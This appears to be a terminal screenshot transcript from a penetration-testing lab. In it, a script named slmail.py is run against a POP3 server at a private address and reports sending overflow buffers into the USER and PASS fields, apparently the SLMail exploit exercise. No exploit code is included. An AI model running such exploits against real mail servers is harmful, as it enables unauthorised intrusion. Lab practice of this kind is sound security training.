 ┌──(crizz㉿Crizz)-[~]
└─$ ./slmail.py 192.168.1.10
Connection ...
rep : +OK POP3 server tested-08375 ready <00009.1597667@tested-08375>
envoi du buffer a l'espace resereve pour USER..
rep : +OK aymen  welcome here
envoi du buffer a l'espace resereve pour PASS..
rep : -ERR unable to lock mailbox
OFFENSIVE SECURITY
Fin
┌──(crizz㉿Crizz)-[~]
└─$